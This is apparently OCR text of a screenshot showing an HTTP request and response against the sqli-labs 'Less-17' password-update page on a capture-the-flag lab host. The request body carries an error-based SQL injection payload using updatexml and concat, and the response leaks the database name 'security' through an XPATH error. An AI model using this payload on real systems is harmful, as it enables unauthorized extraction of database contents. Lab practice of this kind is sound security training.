 9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
0 Referer:
http://2d0283d0-a8c0-4e26-853a-00ba3f7abb57.node4.buuoj.c
n/Less-17/
1 Accept-Encoding: gzip, deflate
2 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Connection: close
4
5 uname=admin&passwd=admin'and updatexml(1,
concat('~',database()),1)#&submit=Submit
Search...
0 matches
XPATH syntax error: '~security'
SUCCESSFULLY
UPDATED YOUR
PASSWORD